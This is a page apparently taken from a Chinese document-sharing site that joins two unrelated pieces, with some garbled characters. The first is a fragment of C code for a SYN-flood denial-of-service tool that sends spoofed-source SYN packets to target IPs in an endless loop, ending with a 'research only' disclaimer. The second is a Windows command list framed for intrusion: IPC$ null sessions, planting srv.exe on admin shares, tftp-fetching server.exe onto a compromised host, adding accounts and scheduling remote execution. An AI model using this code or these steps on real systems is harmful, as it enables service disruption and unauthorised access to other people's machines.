Error!\n");__try{//设置发送超时ErrorCode=setsockopt(SockRaw,SOL_SOCKET,SO_SNDTIME O,(char*)&TimeO ut,sizeof(TimeOut));if(ErrorCode==SOCKET_ERROR){fprintf(stderr,"Failed to set sendTimeOut: %d\n",WSAGetLastError());__leave;}while(1){for(i=0;i<="">memset(&DestAddr,0,sizeof(DestAddr));DestAddr.sin_family=AF_INET;DestAddr.sin_addr.s_addr=inet_addr(Syn_dest_ip[i]);FakeIpNet=inet_addr(FAKE_IP);FakeIpHost=ntohl(FakeIpNet);//填充IP首部ip_header.h_verlen=(4<<4 |sizeof(ip_header)/sizeof(unsigned long));//高四位IP版本号,低四位首部长度ip_header.total_len=htons(sizeof(IP_HEADER)+sizeof(TCP_HEADER)); //16位总长度(字节)ip_header.ident=1; //16位标识ip_header.frag_and_flags=0; //3位标志位ip_header.ttl=128; //8位生存时间TTLip_header.proto=IPPROTO_TCP; //8位协议(TCP,UDP…)ip_header.checksum=0; //16位IP首部校验和ip_header.sourceIP=htonl(FakeIpHost+SendSEQ); //32位源IP 地址ip_header.destIP=inet_addr(Syn_dest_ip[i]); //32位目的IP 地址//填充TCP首部tcp_header.th_sport=htons(7000); //源端口号tcp_header.th_dport=htons(8080); //目的端口号tcp_header.th_seq=htonl(SEQ+SendSEQ); //SYN序列号tcp_header.th_ack=0; //ACK序列号置为0tcp_header.th_lenres=(sizeof(TCP_HEADER)/4<<4|0); //TCP 长度和保留位tcp_header.th_flag=2; //SYN 标志tcp_header.th_win=htons(16384); //窗口大小tcp_header.th_urp=0; //偏移tcp_header.th_sum=0; //校验和//填充TCP伪首部(用于计算校验和,并不真正发送)psd_header.saddr=ip_header.sourceIP; //源地址psd_header.daddr=ip_header.destIP; //目的地址psd_header.mbz=0;psd_header.ptcl=IPPROTO_TCP; //协议类型psd_header.tcpl=htons(sizeof(tcp_header)); //TCP首部长度//每发送10,24个报文输出一个标示符printf(".");for(counter=0;counter<1024;counter++){if(SendSEQ++==65536) SendSEQ=1; //序列号循环//更改IP首部ip_header.checksum=0; //16位IP首部校验和ip_header.sourceIP=htonl(FakeIpHost+SendSEQ); //32位源IP地址//更改TCP首部tcp_header.th_seq=htonl(SEQ+SendSEQ); //SYN序列号tcp_header.th_sum=0; //校验和//更改TCP Pseudo Headerpsd_header.saddr=ip_header.sourceIP;//计算TCP校验和,计算校验和时需要包括TCP pseudo header memcpy(SendBuf,&psd_header,sizeof(psd_header));memcpy(SendBuf+sizeof(psd_header),&tcp_header,sizeof( t cp_header));tcp_header.th_sum=checksum((USHORT*)SendBuf,sizeof(psd_header)+sizeof(tcp_header));//计算IP校验和memcpy(SendBuf,&ip_header,sizeof(ip_header));memcpy(SendBuf+sizeof(ip_header),&tcp_header,sizeof(tcp_header));memset(SendBuf+sizeof(ip_header)+sizeof(tcp_header),0 ,4);datasize=sizeof(ip_header)+sizeof(tcp_header);ip_header.checksum=checksum((USHORT*)SendBuf,datasize);//填充发送缓冲区memcpy(SendBuf,&ip_header,sizeof(ip_header));//发送TCP报文ErrorCode=sendto(SockRaw,SendBuf,datasize,0,(struct sockaddr*) &DestAddr,sizeof(DestAddr));if (ErrorCode==SOCKET_ERROR) printf("\nSend Error:%d\n",GetLastError());}//End of for}//End of for}//End of while}//End of try__finally {if (SockRaw != INVALID_SOCKET) closesocket(SockRaw);WSACleanup();}return 0;}程序只用于研究学习,请勿用于非法用途,法网恢恢,出来混迟早要还的,自重。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

color 颜色值 设置cmd控制台前景和背景颜色;0=黑、1=蓝、2=绿、3=浅绿、4=红、5=紫、6=黄、7=白、8=灰、9=淡蓝、A=淡绿、B=淡浅绿、C=淡红、D=淡紫、E=淡黄、F=亮白

prompt 名称 更改cmd.exe的显示的命令提示符(把C:\、D:\统一改为:EntSky\ )

echo on或off 打开或关闭echo,仅用echo不加参数则显示当前echo设置

echo 信息 在屏幕上显示出信息

echo 信息 >> pass.*t 将"信息"保存到pass.*t文件中

findstr "Hello" aa.*t 在aa.*t文件中寻找字符串hello

find 文件名 查找某文件

telnet 在本机上直接键入telnet 将进入本机的telnet

copy 路径\文件名1 路径\文件名2 /y 复制文件1到指定的目录为文件2,用参数/y就同时取消确认你要改写一份现存目录文件

copy c:\srv.exe \\ip\***$ 复制本地c:\srv.exe到对方的***下

DOS命令字典..收藏

net use \\ip\ipc$ " " /user:" " 建立IPC空链接

net use \\ip\ipc$ "密码" /user:"用户名" 建立IPC非空链接

net use h: \\ip\c$ "密码" /user:"用户名" 直接登陆后映射对方C:到本地为H:

nbtstat -A ip 对方136到139其中一个端口开了的话,就可查看对方最近登陆的用户名(03前的为用户名)-注意:参数-A要大写

tracert -参数 ip(或计算机名) 跟踪路由(数据包),参数:“-w数字”用于设置超时间隔。

ping ip(或域名) 向对方主机发送默认大小为32字节的数据,参数:“-l[空格]数据包大小”;“-n发送数据次数”;“-t”指一直ping。

kill -F 进程名 加-F参数后强制结束某进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内)

del -F 文件名 加-F参数后就可删除只读文件,/AR、/AH、/AS、/AA分别表示删除只读、隐藏、系统、存档文件,/A-R、/A-H、/A-S、/A-A表示删除除只读、隐藏、系统、存档以外的文件。例如“DEL/AR *.*”表示删除当前目录下所有只读文件,“DEL/A-S *.*”表示删除当前目录下除系统文件以外的所有文件

path 路径\可执行文件的文件名 为可执行文件设置一个路径。

cmd 启动一个win2K命令解释窗口。参数:/eff、/en 关闭、开启命令扩展;更我详细说明见cmd /?

regedit /s 注册表文件名 导入注册表;参数/S指安静模式导入,无任何提示;

regedit /e 注册表文件名 导出注册表

goto 标签 将cmd.exe导向到批处理程序中带标签的行(标签必须单独一行,且以冒号打头,例如:“:start”标签)

call 路径\批处理文件名 从批处理程序中调用另一个批处理程序 (更多说明见call /?)

for 对一组文件中的每一个文件执行某个特定命令(更多说明见for命令及变量)

net share ipc$ /del 删除ipc$共享

net share c$ /del 删除C:共享

net user guest 12345 用guest用户登陆后用将密码改为12345

net password 密码 更改系统登陆密码

netstat -a 查看开启了哪些端口,常用netstat -an

net use h: \\ip\c$ 登陆后映射对方C:到本地为H:

net use \\ip\ipc$ /del 删除IPC链接

net use h: /del 删除映射对方到本地的为H:的映射

net user 用户名 密码 /add 建立用户

net user guest /active:yes 激活guest用户

net stop 服务名 停止某服务

net time \\目标ip 查看对方时间

net time \\目标ip /set 设置本地计算机时间与“目标IP”主机的时间同步,加上参数/yes可取消确认信息

net view 查看本地局域网内开启了哪些共享

net view \\ip 查看对方局域网内开启了哪些共享

at 查看所有的计划任务

at \\ip time 程序名(或一个命令) /r 在某时间运行对方某程序并重新启动计算机

finger username @host 查看最近有哪些用户登陆

telnet ip 端口 远和登陆服务器,默认端口为23

open ip 连接到IP(属telnet登陆后的命令)

cppy 1st.jpg/b+2st.*t/a 3st.jpg 将2st.*t的内容藏身到1st.jpg中生成3st.jpg新的文件,注:2st.*t文件头要空三排,参数:/b指二进制文件,/a指ASCLL格式文件

copy \\ip\***$\svv.exe c:\ 或:copy\\ip\***$\*.* 复制对方***i$共享下的srv.exe文件(所有文件)至本地C:

xcopy 要复制的文件或目录树 目标地址\目录名 复制文件和目录树,用参数/Y将不提示覆盖相同文件

tftp -i 自己IP(用肉机作跳板时这用肉机IP) get server.exe c:\server.exe 登陆后,将“IP”的server.exe下载到目标主机c:\server.exe 参数:-i指以二进制模式传送,如传送exe文件时用,如不加-i 则以ASCII模式(传送文本文件模式)进行传送

cacls 文件名 参数 显示或修改文件访问控制列表(ACL)——针对NTFS格式时。参数:/D 用户名:设定拒绝某用户访问;/P 用户名:perm 替换指定用户的访问权限;/G 用户名:perm 赋予指定用户访问权限;Perm 可以是: N 无,R 读取, W 写入, C 更改(写入),F 完全控制;例:cacls D:\test.*t /D pub 设定d:\test.*t拒绝pub用户访问。

ren 原文件名 新文件名 重命名文件名

tree 以树形结构显示出目录,用参数-f 将列出第个文件夹中文件名称

type 文件名 显示文本文件的内容

more 文件名 逐屏显示输出文件

doskey 要锁定的命令=字符

doskey 要解锁命令= 为DOS提供的锁定命令(编辑命令行,重新调用win2k命令,并创建宏)。如:锁定dir命令:doskey dir=entsky (不能用doskey dir=dir);解锁:doskey dir=

netstat -n 查看端口的网络连接情况,常用netstat -an

netstat -v 查看正在进行的工作

netstat -p 协议名 例:netstat -p tcq/ip 查看某协议使用情况(查看tcp/ip协议使用情况)

netstat -s 查看正在使用的所有协议使用情况

fc one.*t two.*t > 3st.*t 对比二个文件并把不同之处输出到3st.*t文件中,"> "和"> >" 是重定向命令

at id号 开启已注册的某个计划任务

at /delete 停止所有计划任务,用参数/yes则不需要确认就直接停止

at id号 /delete 停止某个已注册的计划任务

net config 显示系统网络设置

net logoff 断开连接的共享

net pause 服务名 暂停某服务

net send ip "文本信息" 向对方发信息

net ver 局域网内正在使用的网络连接类型和信息

net share 查看本地开启的共享

net share ipc$ 开启ipc$共享

#2 二:

del /S /Q 目录 或用:rmdir /s /Q 目录 /SБайду номын сангаас除目录及目录下的所有子目录和文件。同时使用参数/Q 可取消删除操作时的系统确认就直接删除。(二个命令作用相同)

move 盘符\路径\要移动的文件名 存放移动文件的路径\移动后文件名 移动文件,用参数/y将取消确认移动目录存在相同文件的提示就直接覆盖

set 指定环境变量名称=要指派给变量的字符 设置环境变量

set 显示当前所有的环境变量

set p(或其它字符) 显示出当前以字符p(或其它字符)开头的所有环境变量

pause 暂停批处理程序,并显示出:请按任意键继续....

if 在批处理程序中执行条件处理(更多说明见if命令及变量)

taskmgr 调出任务管理器

chkdsk /F D: 检查磁盘D并显示状态报告;加参数/f并修复磁盘上的错误

tlntadmn telnt服务admn,键入tlntadmn选择3,再选择8,就可以更改telnet服务默认端口23为其它任何端口

exit 退出cmd.exe程序或目前,用参数/B则是退出当前批处理脚本而不是cmd.exe

arp 查看和处理ARP缓存,ARP是名字解析的意思,负责把一个IP解析成一个物理性的MAC地址。arp -a将显示出全部信息

start 程序名或命令 /max 或/min 新开一个新窗口并最大化(最小化)运行某程序或命令

mem 查看cpu使用情况

attrib 文件名(目录名) 查看某文件(目录)的属性